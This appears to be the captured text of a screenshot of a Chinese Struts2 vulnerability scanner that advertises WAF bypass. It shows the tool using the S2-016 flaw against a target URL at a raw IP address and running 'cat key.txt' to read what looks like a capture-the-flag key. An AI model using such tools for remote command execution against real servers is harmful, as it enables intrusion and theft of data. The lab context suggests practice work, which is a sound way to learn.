 Struts2全版本漏洞检测工具18.09过waf版 by:ABC_123（可用于检测...
目标网址： http://124.70.71.251:41411/index.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： cat key.txt 执行1
mozheb956bca72a574b598ae87a85f62